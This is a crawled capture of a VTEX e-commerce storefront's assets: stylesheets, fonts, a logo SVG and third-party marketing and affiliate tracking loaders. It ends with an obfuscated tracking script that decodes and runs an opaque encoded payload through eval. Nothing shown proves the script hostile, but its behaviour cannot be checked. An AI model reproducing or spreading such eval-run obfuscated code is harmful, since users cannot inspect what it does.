.vtex-flex-layout-0-x-stretchChildrenWidth{justify-content:center}.vtex-flex-layout-0-x-flexColChild--wp-page-container{max-width:100%;padding:0}.vtex-flex-layout-0-x-flexRow--wp-main-banner{margin-bottom:48px}.vtex-flex-layout-0-x-flexRow--wp-main-banner .vtex-store-components-3-x-container{padding-left:0;padding-right:0;max-height:292px}.vtex-flex-layout-0-x-flexRowContent--wp-most-sold .vtex-button{background:#000!important;border-radius:0}.vtex-flex-layout-0-x-flexRow--generic-shelf{margin-top:3rem}.vtex-flex-layout-0-x-flexRowContent--wp-about-branco-papers,.vtex-flex-layout-0-x-flexRowContent--wp-good-practices{margin-top:50px}.vtex-flex-layout-0-x-flexRow--table-page-container .vtex-flex-layout-0-x-flexRow--slider-product-shelf-lp{margin:50px auto}@media screen and (min-width:64rem){.vtex-flex-layout-0-x-flexCol--lp-page-container{align-items:center}.vtex-flex-layout-0-x-flexRow--wp-main-banner .vtex-store-components-3-x-container{max-height:700px}.vtex-flex-layout-0-x-flexRowContent--wp-choose-by-category{flex-direction:column}.vtex-flex-layout-0-x-flexRowContent--wp-choose-by-category .vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}}.vtex-flex-layout-0-x-flexColChild--wp-about-branco-papers-image{font-size:0}.vtex-flex-layout-0-x-flexRowContent--wp-choose-by-category .vtex-flex-layout-0-x-stretchChildrenWidth:has(.vtex-slider-layout-0-x-sliderLayoutContainer--wp-choose-by-category-mobile-slider){padding-left:8px}@media screen and (min-width:64rem){.vtex-flex-layout-0-x-flexRowContent--wp-choose-by-category .vtex-flex-layout-0-x-stretchChildrenWidth:has(.vtex-slider-layout-0-x-sliderLayoutContainer--wp-choose-by-category-desktop-slider){flex-direction:column;gap:8px;padding:8px 16px}}.vtex-rich-text-0-x-container--wp-most-sold-title{display:flex;justify-content:flex-start;margin-bottom:40px}.vtex-rich-text-0-x-paragraph--wp-most-sold-title{font-size:20px;color:#fff;font-weight:700;letter-spacing:0;line-height:100%}.vtex-rich-text-0-x-wrapper--wp-most-sold-title{background-color:#000;display:flex;justify-content:center;align-items:center;padding:16px 30px;height:57px}.vtex-rich-text-0-x-paragraph--wp-text{font-size:15px;margin-bottom:24px;padding:0 32px}.vtex-rich-text-0-x-wrapper--wp-heading{width:100%;background:#000;margin-bottom:32px}.vtex-rich-text-0-x-heading--wp-heading{color:#fff;font-size:20px;font-weight:700;margin:0;max-width:fit-content}.vtex-rich-text-0-x-heading--wp-about-branco-papers-heading{font-size:20px;padding:16px 30px}.vtex-rich-text-0-x-paragraph--wp-spotlight{margin-bottom:32px;padding:0 32px;font-weight:700;font-size:15px}.vtex-rich-text-0-x-wrapper--wp-choose-by-artist-heading,.vtex-rich-text-0-x-wrapper--wp-good-practices-heading{display:flex;align-items:center;width:auto;height:57px;padding:16px 30px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-wrapper--wp-choose-by-artist-heading,.vtex-rich-text-0-x-wrapper--wp-good-practices-heading{margin:0;height:70px;padding:24px 30px}.vtex-rich-text-0-x-heading--wp-about-branco-papers-heading{font-size:30px;padding:24px 30px}.vtex-rich-text-0-x-heading--wp-choose-by-artist-heading,.vtex-rich-text-0-x-heading--wp-good-practices-heading{font-size:30px}.vtex-rich-text-0-x-paragraph--wp-spotlight,.vtex-rich-text-0-x-paragraph--wp-text{font-size:18px;line-height:1.5}}.vtex-list-context-0-x-item--choose-artist-images{display:block;position:relative}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--wp-choose-by-artist-description{margin:0;padding:50px 56px}}.vtex-rich-text-0-x-wrapper--wp-choose-by-category-title{align-items:center;background-color:#000;box-sizing:border-box;display:flex;height:57px;padding:16px 30px}.vtex-rich-text-0-x-headingLevel2--wp-choose-by-category-title{color:#fff;font-size:20px;font-weight:700;line-height:100%;margin:0}.vtex-rich-text-0-x-wrapper--wp-choose-by-category-description{box-sizing:border-box;padding:24px}.vtex-rich-text-0-x-paragraph--wp-choose-by-category-description{color:#000;font-family:CircularStd-Light,sans-serif;font-size:15px;font-weight:300;line-height:25px}@media screen and (min-width:64rem){.vtex-rich-text-0-x-wrapper--wp-choose-by-category-title{box-sizing:border-box;height:70px;padding:24px 30px}.vtex-rich-text-0-x-headingLevel2--wp-choose-by-category-title{font-size:30px}.vtex-rich-text-0-x-wrapper--wp-choose-by-category-description{padding:32px 56px}.vtex-rich-text-0-x-paragraph--wp-choose-by-category-description{font-size:18px;font-weight:450;line-height:29px}.vtex-rich-text-0-x-paragraph--wp-most-sold-title{font-size:30px}.vtex-rich-text-0-x-wrapper--wp-most-sold-title{padding:24px 30px;height:70px}}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-store-components-3-x-priceContainer{display:flex;flex-direction:row;justify-content:space-between;width:100%;align-items:center;padding:0 6px}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-priceContainer{min-height:60px}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-store-components-3-x-priceContainer .vtex-store-components-3-x-sellingPrice{padding:0;width:40%;display:flex;justify-content:flex-start}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-store-components-3-x-priceContainer .vtex-store-components-3-x-installmentsPrice{width:60%;font-size:16px;font-weight:450;color:#a9a9a9}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-store-components-3-x-discountContainer{width:100%}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-element{margin:0}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-buyButtonContainer{margin-top:auto;padding:0}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-nameContainer{justify-content:left;border-bottom:1px solid #000;min-height:60px;align-items:center;padding:0 6px}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-imageContainer{min-height:297px}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-imageNormal{min-height:inherit!important}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-brandName{font-size:16px;line-height:22px;font-weight:450}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-buyButtonText{display:none}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-button__label:after{content:"comprar";padding:8.5px 108px;font-size:18px;text-transform:none}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-currencyContainer{font-size:16px;font-weight:450;line-height:33px;color:#000}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-store-components-3-x-interestRatePrice{display:none}.vtex-slider-layout-0-x-slide--wp-carousel{border:1px solid #000}.vtex-slider-layout-0-x-sliderArrows--wp-carousel{width:40px;height:40px}.vtex-slider-layout-0-x-sliderRightArrow--wp-carousel .vtex-slider-layout-0-x-caretIcon--wp-carousel{overflow:visible;width:16px;margin-right:26px}.vtex-slider-layout-0-x-sliderLeftArrow--wp-carousel .vtex-slider-layout-0-x-caretIcon--wp-carousel{overflow:visible;width:16px;margin-left:26px}@media screen and (max-width:64rem){.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-button__label:after,.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-brandName,.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-currencyContainer,.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-store-components-3-x-priceContainer .vtex-store-components-3-x-installmentsPrice{font-size:14px}}.vtex-slider-layout-0-x-slide--good-practices-slider{position:relative;z-index:0}.vtex-slider-layout-0-x-slide--good-practices-slider:before{content:"";position:absolute;top:0;left:-12%;right:-13%;bottom:0;border:1px solid #000;z-index:2}.vtex-slider-layout-0-x-sliderArrows--choose-artist-images:disabled,.vtex-slider-layout-0-x-sliderArrows--good-practices-slider:disabled{display:none}.vtex-slider-layout-0-x-sliderLeftArrow--choose-artist-images,.vtex-slider-layout-0-x-sliderLeftArrow--good-practices-slider,.vtex-slider-layout-0-x-sliderLeftArrow--wp-carousel{left:7px}.vtex-slider-layout-0-x-sliderRightArrow--choose-artist-images,.vtex-slider-layout-0-x-sliderRightArrow--good-practices-slider,.vtex-slider-layout-0-x-sliderRightArrow--wp-carousel{right:7px}.vtex-slider-layout-0-x-caretIcon--choose-artist-images,.vtex-slider-layout-0-x-caretIcon--good-practices-slider,.vtex-slider-layout-0-x-caretIcon--wp-carousel{color:#fff;width:40px;height:40px;border-radius:50%;background:#000;padding:10px;box-sizing:border-box;min-width:40px;min-height:40px}.vtex-slider-layout-0-x-infoCardImageContainer--good-practices-slider,.vtex-slider-layout-0-x-infoCardTextContainer--good-practices-slider{width:auto;justify-content:center;align-items:center}.vtex-slider-layout-0-x-infoCardContainer--good-practices-slider{display:flex;flex-direction:column-reverse;padding:32px 0 55px}.vtex-slider-layout-0-x-heading--good-practices-slider{font-size:16px;font-weight:700;margin:24px 0;text-align:center;color:#000}.vtex-slider-layout-0-x-paragraph--good-practices-slider{font-size:15px;margin:0;font-weight:300;text-align:center;color:#000}.vtex-slider-layout-0-x-infoCardImage--good-practices-slider{width:60px;height:auto}.vtex-slider-layout-0-x-infoCardCallActionContainer--good-practices-slider{display:none}@media screen and (min-width:640px){.vtex-slider-layout-0-x-slide--good-practices-slider:before{left:0;right:-1px}}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderLayoutContainer--good-practices-slider{margin-top:50px;justify-content:flex-start}.vtex-slider-layout-0-x-heading--good-practices-slider{font-size:18px}}.vtex-slider-layout-0-x-slide--choose-artist-images{padding:0 5px}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderLeftArrow--choose-artist-images{left:-20px}.vtex-slider-layout-0-x-sliderRightArrow--choose-artist-images{right:-20px}}.vtex-slider-layout-0-x-slide--wp-choose-by-category-mobile-slider{padding-right:0!important}.vtex-slider-layout-0-x-imageElement--wp-choose-by-category-mobile-slider{box-sizing:border-box}@media screen and (min-width:64rem){.vtex-slider-layout-0-x-sliderTrack--wp-choose-by-category-desktop-slider{gap:8px}.vtex-slider-layout-0-x-imageElement--wp-choose-by-category-desktop-slider{max-height:500px!important}}.vtex-store-video-1-x-videoContainer--wp-video-banner{max-height:292px;margin-top:0}.vtex-store-video-1-x-videoElement--wp-video-banner{height:inherit}@media screen and (min-width:64rem){.vtex-store-video-1-x-videoContainer--wp-video-banner{max-height:700px}}.vtex-tab-layout-0-x-listContainer--choose-by-artist-tab{justify-content:space-around;padding:0 16px 24px}.vtex-tab-layout-0-x-listContainer--choose-by-artist-tab .vtex-tab-layout-0-x-listItem{flex-grow:1;width:auto;border:1px solid #000;border-right:none;display:flex;justify-content:center;align-items:center;margin:0;transition:background-color .5s ease,color .3s ease;cursor:pointer}.vtex-tab-layout-0-x-listContainer--choose-by-artist-tab .vtex-tab-layout-0-x-listItem:last-child{border-right:1px solid #000}.vtex-tab-layout-0-x-listContainer--choose-by-artist-tab .vtex-tab-layout-0-x-listItemActive{background-color:#000;transition:background-color .5s ease,color .3s ease}.vtex-tab-layout-0-x-listContainer--choose-by-artist-tab .vtex-tab-layout-0-x-listItem .vtex-button{width:100%}.vtex-tab-layout-0-x-listContainer--choose-by-artist-tab .vtex-tab-layout-0-x-listItem .vtex-button__label{font-size:16px;font-weight:700;text-transform:lowercase}.vtex-tab-layout-0-x-contentContainer--choose-by-artist-content{padding:0 16px}.vtex-tab-layout-0-x-contentContainer--choose-by-artist-content .vtex-list-context-0-x-list--choose-artist-images{list-style:none;padding:0 16px;margin:0;display:grid;grid-template-columns:repeat(2,1fr);gap:16px}.vtex-tab-layout-0-x-contentContainer--choose-by-artist-content .vtex-list-context-0-x-item--choose-artist-images{font-size:0;display:flex;justify-content:center;align-items:center}@media screen and (min-width:1026px){.vtex-tab-layout-0-x-listContainer--choose-by-artist-tab{justify-content:space-around;padding:0 16px 50px;width:650px;margin:0 auto}.vtex-tab-layout-0-x-listContainer--choose-by-artist-tab .vtex-tab-layout-0-x-listItem .vtex-button{padding:10px 0}.vtex-tab-layout-0-x-listContainer--choose-by-artist-tab .vtex-tab-layout-0-x-listItem:hover{background-color:#f0f0f0}.vtex-tab-layout-0-x-contentContainer--choose-by-artist-content .vtex-list-context-0-x-list--choose-artist-images{padding:0 49px;display:grid;grid-template-columns:repeat(5,1fr);gap:10px}}@font-face{font-display:swap;font-family:CircularStd-Black;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.19.1/fonts/CircularStd-Black___7f42d8488652eb250af2f484d377dbee.otf) format("opentype")}@font-face{font-display:swap;font-family:CircularStd-BlackItalic;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.19.1/fonts/CircularStd-BlackItalic___0cda47fe41243fb61f2ffd71f3a811b8.otf) format("opentype")}@font-face{font-display:swap;font-family:CircularStd-Bold;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.19.1/fonts/CircularStd-Bold___6baed2bf580964bec9559ad83caee43d.otf) format("opentype")}@font-face{font-display:swap;font-family:CircularStd-BoldItalic;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.19.1/fonts/CircularStd-BoldItalic___8bbbf07a96f614a3849b681885be45bf.otf) format("opentype")}@font-face{font-display:swap;font-family:CircularStd-Book;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.19.1/fonts/CircularStd-Book___6365c40aa59d462f1cc52ccce9635cb4.otf) format("opentype")}@font-face{font-display:swap;font-family:CircularStd-BookItalic;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.19.1/fonts/CircularStd-BookItalic___f1e69e389c1b9f463541c6e2f978d2a3.otf) format("opentype")}@font-face{font-display:swap;font-family:CircularStd-Light;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.19.1/fonts/CircularStd-Light___0d87e6913e64a11189278400b4e0ed46.otf) format("opentype")}@font-face{font-display:swap;font-family:CircularStd-LightItalic;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.19.1/fonts/CircularStd-LightItalic___e0e0aee6e0b17f6da833f1c3b95422d1.otf) format("opentype")}@font-face{font-display:swap;font-family:CircularStd-Medium;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.19.1/fonts/CircularStd-Medium___4fcdd97fadc3a1d9887f816f2aa67f1d.otf) format("opentype")}@font-face{font-display:swap;font-family:CircularStd-MediumItalic;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.19.1/fonts/CircularStd-MediumItalic___dcb304fd3cf40dbdd46bd67ccc43d6fd.otf) format("opentype")}

--- FILE ---
content_type: application/javascript
request_url: https://dcrhn356sntlp.cloudfront.net/reloope/branco.casa/auto_events_outras_v2.js
body_size: -95
content:
// auto_events_outras_v2.js - Plataforma  Outras


--- FILE ---
content_type: image/svg+xml
request_url: https://brancocasa.vtexassets.com/assets/vtex.file-manager-graphql/images/9978b71f-6efd-4516-b5de-6b0faa45d82f___7538313698718bcfe1f265a72dd67e2f.svg
body_size: 440
content:
<svg xmlns="http://www.w3.org/2000/svg" width="36.494" height="29.82" viewBox="0 0 36.494 29.82">
  <g id="branco_LOGO_web" transform="translate(-0.1 -5.1)">
    <g id="Grupo_15374" data-name="Grupo 15374" transform="translate(0.1 5.1)">
      <path id="Caminho_9211" data-name="Caminho 9211" d="M.1,5.1H6.585v9.031a8.37,8.37,0,0,1,6.3-2.485c4.546,0,10.728,3.273,10.728,11.516,0,7.819-5.455,11.758-10.97,11.758a7.251,7.251,0,0,1-6.3-3.091v2.3H.1ZM17.131,23.222A5.415,5.415,0,0,0,11.8,17.707,5.347,5.347,0,0,0,6.4,23.222a5.325,5.325,0,0,0,5.273,5.637,5.469,5.469,0,0,0,5.455-5.637Z" transform="translate(-0.1 -5.1)"/>
    </g>
    <circle id="Elipse_31" data-name="Elipse 31" cx="3.879" cy="3.879" r="3.879" transform="translate(28.836 26.435)"/>
  </g>
</svg>


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://rt-pixel.com/resources/scripts/src/rb_brancocasa.js
body_size: -88
content:
ADD_NP

--- FILE ---
content_type: application/javascript
request_url: https://dcrhn356sntlp.cloudfront.net/reloope/branco.casa/shop-134-loader.js
body_size: 830
content:
(function () {
  const scriptsToLoad = [
    "https://track.r-mkt.com/leame-reloope_v2.js",
    "https://dcrhn356sntlp.cloudfront.net/reloope/branco.casa/auto_events_outras_v2.js"
  ];

  function loadScript(src, callback) {
    const script = document.createElement("script");
    script.src = src;
    script.async = true;
    script.onload = callback || function () {};
    document.head.appendChild(script);
  }

  (function loadSequentially(i) {
    if (i >= scriptsToLoad.length) return;
    loadScript(scriptsToLoad[i], () => loadSequentially(i + 1));
  })(0);

  const postAffiliateScript = document.createElement("script");
  postAffiliateScript.src = "https://leamesoma.postaffiliatepro.com/scripts/0y07k7j6uy2";
  postAffiliateScript.async = true;
  document.head.appendChild(postAffiliateScript);

  postAffiliateScript.onload = function () {
    try {
      PostAffTracker.setAccountId('default1');
      PostAffTracker.track();
    } catch (err) {}
  };
})();


--- FILE ---
content_type: application/javascript
request_url: https://track.r-mkt.com/leame-reloope_v2.js
body_size: 14507
content:
/*!
 * Reloope Core Script (Loader)
 * Version: 2.x
 * Author: LEAME SOMA COMUNICA LTDA. (https://reloope.com.br)
 * Distributed by: https://dcrhn356sntlp.cloudfront.net/
 * Other domains used: https://track.r-mkt.com, https://cdn.r-mkt.com
 * Contact: contato@reloope.com.br
 * Legal: https://reloope.com.br/police and https://reloope.com.br/terms
 * Security Policy: https://reloope.com.br/.well-known/security.txt
 */
 
// Job ID: 31fh3j3mwtz5
// ===== leame-reloope_v2.3_opf.js ====
let HNj9;!function(){const U1iE=Array.prototype.slice.call(arguments);return eval("(function ASDr(j8Kj){const LFNj=TRuk(j8Kj,jaik(ASDr.toString()));try{let f3Fj=eval(LFNj);return f3Fj.apply(null,U1iE);}catch(HAIj){var HCfk=(0o205500-68384);while(HCfk<(0o400071%65548))switch(HCfk){case (0x3004D%0o200017):HCfk=HAIj instanceof SyntaxError?(0o400120%0x1001B):(0o400073%0x1000D);break;case (0o201414-0x102F2):HCfk=(0o400107%65555);{console.log(\'Error: the code has been tampered!\');return}break;}throw HAIj;}function jaik(Dxak){let f5ck=1001276589;var zs5j=(0o400103%65562);{let b07j;while(zs5j<(0x105A0-0o202574)){switch(zs5j){case (0o600125%0x10014):zs5j=(0O347010110&0x463A71D);{f5ck^=(Dxak.charCodeAt(b07j)*(0x2935494a%7)+Dxak.charCodeAt(b07j>>>(0O73567354%6)))^773790237;}break;case (73639709%9):zs5j=(0o1000177%65561);b07j++;break;case (131151%0o200032):zs5j=b07j<Dxak.length?(262277%0o200033):(0o400156%0x10025);break;case (66586-0o202013):zs5j=(0o1000223%0x1001E);b07j=(0x75bcd15-0O726746425);break;}}}let vn0j=\"\";var XU2j=(0x20044%0o200025);{let XWzk;while(XU2j<(0o204540-67906)){switch(XU2j){case (0o203434-0x10702):XU2j=(0o600156%65567);XWzk=(0x21786%3);break;case (131135%0o200027):XU2j=XWzk<(0O347010110&0x463A71D)?(0x10348-0o201463):(65836-0o200416);break;case (0o400057%0x1000D):XU2j=(131137%0o200022);{const zuCk=f5ck%(0o204064-0x10811);f5ck=Math.floor(f5ck/(0o205360-68301));vn0j+=zuCk>=(0x3006E%0o200034)?String.fromCharCode((131255%0o200073)+(zuCk-(0o203434-0x10702))):String.fromCharCode((0o400265%0x1002A)+zuCk);}break;case (196667%0o200012):XU2j=(0o600131%0x10018);XWzk++;break;}}}return vn0j;}function TRuk(vpxk,PMpk){vpxk=decodeURI(vpxk);let rksk=(0x75bcd15-0O726746425);let LHkk=\"\";var nfnk=(0o203410-0x106F9);{let PEhi;while(nfnk<(0o211110-0x11224)){switch(nfnk){case (0x10BB8-0o205637):nfnk=(0O347010110&0x463A71D);{LHkk+=String.fromCharCode(vpxk.charCodeAt(PEhi)^PMpk.charCodeAt(rksk));rksk++;var rcki=(0x9D8DE4-0O47306735);while(rcki<(0x10618-0o202761))switch(rcki){case (0O144657447^0x1935F20):rcki=rksk>=PMpk.length?(0o203554-0x10746):(0x300A2%0o200051);break;case (0o400144%65567):rcki=(68266-0o205203);{rksk=(0x21786%3);}break;}}break;case (262295%0o200037):nfnk=PEhi<vpxk.length?(68286-0o205245):(0o1000274%65574);break;case (66586-0o202013):nfnk=(67156-0o203071);PEhi=(0x21786%3);break;case (73639709%9):nfnk=(0o1000257%65573);PEhi++;break;}}}return LHkk;}})(\"I%10%06%1D$%13%08%0E%0F%5EZ%08!%12%0F%02%15%1F%1C%1Dg%04%087%18%5EZ%085%02%15%14%13%18S%5BlO:J:-RX%1C:J@J-..l%3CJ:%3C+..l%3C%3CH:%5D((l%3C:J:+.X%1CL:%3C%3C+X(%1A::J:+.(lFJ:%3C+..nLII0%1D%10%0BoNHKI#%19%155OHHH%0B%15%06)%04%15%08%0E%18S%04#*%18IH%0D%01%163%12%13%0FA%5E6?/%14IHH-%00%1A$%15IH%3C%5EZ%0E!%12%0F%02%15%1F%1C%1Dg%3E%041%18%5E*%0A%04%1DH%1A%13%13%07%065%09A8%14%0C%07(%1E%1E%22%1B%3CM%0E;%09%0DX%5C%1A%0BH%152%09%02%15%08%19%1DS%06&\'%1BI_%08%01%22%13%14%13%0FV%5B%106%15%13IH_(%00.%04%13IH+%5BZ:%01%14%0F%02%02%1A%1C)G4%17%16%0C%5BZ%3C%15%04%15%14%04%1DSoL::J-(XfL:%3C%3C%5D(X%1C:%3C%3CJ-..%1CL:%3C%3C-X(%1A:%3CHJ%5E%5B%10%0C%02%12IH_Y%5B%1E(%0C%14I_ZZ:%01%14%0F%02%02%1A%1C)G%16%19%1B%0C%5BZ%3C%15%04%15%14%04%1DSoF@:%3C%5D(.n%3CJ@J-..:%01%14%0F%02%02%1A%1C)G0%12%10%0C%5BZ%3C%15%04%15%14%04%1DSo%3C%3C::+.X%1C:H:J-.XfL:%3C%3C%0B%15%06)%04%15%08%0E%18S%002%13%1BIH%0D%01%163%12%13%0FA%11%1B*4OHJ0%05%02%09oNJ$-%1E%00%5BnL0%12%10%0C%5BZl6%20,%13%5EZX4%1E$%17I_X%224%16%1BIH%0B%15%06)%04%15%08%0E%18S%3E7%0C%1BIH%0D%01%163%12%13%0FA%5EXRl%3C%3CJ@%5D(.nLI$%25%22%03%5BnN%1C%07%14%18%10%07.%08%0FA%0E%04%1D%09oN%1A%13%04%02%06%01)GIJ:-X(%1CL:%3C%3C%5D(X%1C:%3C%3CJ-..%1CL:%3C%3C-XRl%3C%3C%3C%3C_X%5BoL:%3CJWX(%1ALIJJ-X(%1A::J:+X(%1A:HHK%5E2%3E%22%1EIHH_%0E;%09%0DXO#K%5B%1D2%0B%0D%5C%5C%03%1D%17%22%01%08%0F%04%12ZH!%12%0F%02%15%1F%1C%1Dg%08-%00%20%5EZ%085%02%15%14%13%18S%5B$%06)%16I_Z(%12?\'%12I_.%5B%162%1B%12I_Z%0E!%12%0F%02%15%1F%1C%1Dg6,%05%20%5EZ%085%02%15%14%13%18S%22(%09%15IH%5D%04%0B=%1DIHJ\'2%3E5OHJ%0E%04%05%03oNJ%16%0D%1F%01%5BnL%02.%09%0F%5BZl2%13%15%15%5EZX0%1F%1B%1BI_X%04+%0E%13IH%5D%18%14%13%10IHJ\'2%3E5OHJ,%12\'%02oNJ(%008%02%5Bn%1A%07%14%0F%15%07%1A(%09A%0A(#%09%5Bn%1C%13%04%15%03%01%1DgO%15%18%11%13%1C%15gO:%3CJ-.Zn%3CJ@J-..:%01%14%0F%02%02%1A%1C)G,+9%0C%5BZ%3C%15%04%15%14%04%1DSoL@J:+XRl%3C%3CHJ%5E%22%18$%1FIHH%0B%15%06)%04%15%08%0E%18S%14%01(%1BIH%0D%01%163%12%13%0FA%05%12%3C(OHJ%12%17%3C%1CoNJ4%0F%1F%0B%5BnL%16;(%05%5BZ:%01%14%0F%02%02%1A%1C)G(&3%0C%5BZ%3C%15%04%15%14%04%1DSo%04.%09%18%5EZZ%1C%14%08%02%13%5EZ.oN%1C%17%00%04S%10%04.%1B%5C:%5EC%1CqWQUREVErQQYHZ%5BC(VQQQ@B@bQTWPAZ_oW%0ESPBEFuJQ%19PGJEvN%3CZ%07%03%1D%103%0E%0E%0FA37?=OH%1A%13%13%07%065%09AI:+(%3E%15%13%12IH+X(%1AN:,+.%09%5Bn:%1C%07%14%18%10%07.%08%0FA%06%12=%04oN%1A%13%04%02%06%01)GI0%0E%18%07%5BnN:%12%08%15%01%5Bn:IH%1C%10%06%1D$%13%08%0E%0FV:%16%16%10IH%1A%04%16%072%15%0FAI%01%0B%09=OHH:%05%1A%105OH%3CI_%0E%152%09%02%15%08%19%1DS$%06)%16I_%08%01%22%13%14%13%0FV%5B&-%01%13IH_X%5Bo%14%0C%07%19%5EZZmO4)%05%19%5BZnN%1C%07%14%18%10%07.%08%0FA$%148%04oN%1A%13%04%02%06%01)GI%15%18%06%16%1C!GI:%3C%5D(.nN:J@%5D(.lFJ:%3C%5DRX%1C:%3C%1C%07%03%1D%103%0E%0E%0FA/$20OH%1A%025:%09%1C2)7%19%5EZ.z//%0BXM%100%0E%1D:%02%0C%11%05%5Bn:%5C,%15%00%05(,6%10%12I_.%5B$$(%1BHM&\'2%10%5C%02%22?%09(o%00\'.%1B%5EZZlO%06%15%19%04%5BZn:IHZ#\'%060%3CI8&/%01%5BnNJI%06%0E:%1DoNH%3C%5C-.H:%01%14%0F%02%02%1A%1C)G%208%25%01%5BZ%3C%15%04%15%14%04%1DSoLJ:J-..%1CL:%3C%3C%5D%5BXl%3CJ:%3C+(X%1C:%3CHL%5DRX%1C:HJI%5EXX%1CL:%3C%3C-X(%1A:JIJ%5D(X%1C:%3C:J-..nNKI%20;%16%0AoNHH%1C%00%12%01g25%14%16K(%5Bw%1FPS%22OA%5Ew%08SSTAFDnKIQ%0E@CCpUWDWCE@pNMIWAAEqJQ%0ESF@CuRH%3CZ%10%06%1D$%13%08%0E%0FV%04%25?%10IH%1A%04%16%072%15%0FAI%11!%05(OHH:%05%1A%105OH%3CI_%0E%152%09%02%15%08%19%1DS0%17%0D%19I_%08%01%22%13%14%13%0FV%5B%3E%0D?%1BIH_X(%1A%1A%07%14%0F%15%07%1A(%09A8%10%19%0B%5Bn%1C%13%04%15%03%01%1DgOJJ:%5D(.%1A%3CJ:%3C+ZXoL@J:+X%5BlL:J:+.(l%3C%3C%3CH_X%5BlO:J:-RX%1C:J@J-..l%3CJ:%3C+..l%3C%3CH:%5D((l%3C:J:+.X%1CL:%3C%3C+X(%1A::J:+.(lFJ:%3C+..n%1A%07%14%0F%15%07%1A(%09A%12%0C%10%0B%5Bn%1C%13%04%15%03%01%1DgOJ@J-.XfL:%3CH%5C%5BXfL:%3CH%5D%5BXo%3CJ::WX(%1AL@J:+.X%1CL:%3C%3C+.X%1C:H:J-..n%1A%07%14%0F%15%07%1A(%09A4%0F%1F%0B%5Bn%1C%13%04%15%03%01%1DgO:%3C:;!%074OH%3CJ-.Z%1CL@J:+XRl%3C%3CJ@%5D(.%1A%1A%07%14%0F%15%07%1A(%09A%0E%0B,%04%5Bn%1C%13%04%15%03%01%1DgO(%10%11%00%5BZnLI%06#:%07%5BnN%1C%07%14%18%10%07.%08%0FA0%1D%10%0BoN%1A%13%04%02%06%01)GII4%1C%15%01oNHKI%5D%5B(l%3C:@J-.XfL:%3C%3C%5D(X%1C:%3C%3C%3C%5D(.n%3CJ::%5D((l%3C%3C%3CJ-X(%1A:%3CJ:+.(l%3C%3C%3C:%5DRX%1C:%3C%3C%3C_ZXoL::J-(X%1C:%3CJ:%5D(.%1A:J:%3C+(X%1C:%3C:JWX(%1A:%3CH%1C%3E=%19~I8%14,=N%152%09%02%15%08%19%1D%5Bn%1C%13%04%15%03%01%1DgOQ%19SGDKqBRH%1CM%15%06)%04%15%08%0E%18S%18%203%16IH%0D%10%1C)%14%15A,%1E$%04z%08%0B%09%0F%5EZ(%02%1D(%15I_.H5%02%15%14%13%18S%3E/0%16%5EI;%1B$0L:%3CH-:4%1D%17D%20%02&%00%5Bn:%5B,#%3C%0B%5B%0A%0F6%16J-._%06.%03%12I_ZH:%01%14%0F%02%02%1A%1C)G,#+%0E%5B%1C%03*%19M(%0F7%0Bk%0C%20&%19_%08%1F%22%13A$%17%0E%0BNeEZ%17%00%04S%14?&%19%5CIF%0BBw_VQLF%1CAwSPST_H%08+%02%15A%20%05%01%0B%7C&%062%18L%04%1B.%0B%04I%06%0E2%0B%7BOWYVAE%5Ew%08SQWDCGnN%1A%12%16%1F%07%10/O%06%19%20%0EZ%08$%06%12%04A%5EC%0BuWQT\'SC%1CuWQQR@ZI%20%1F%20%19%5C%5EEDp_WLQ%19ACsUWPHM2%005%1FJJZ%14%01%16&%0CZ%02%00%05%16SoW%0EPQFCAsTDWTCDCn%5D%06%19%20%0EN%5Bw%08WQQG@CbQTTTAZH%06%14%13%19%5C?%0A7?%5C%03%13%04%17%18H$%06%12%04A%5EC%0BsWQWTSC%1CuWQQSEZI%20%1F%20%19%5C7%00%01?%5B(%18%25%0EX%5B,&&%19%5CKN%06)%03%04%07%08%18%16%17x%08%25,%19X%1F%16)%00%15%09%5B%1D24?N%5EIQ9@G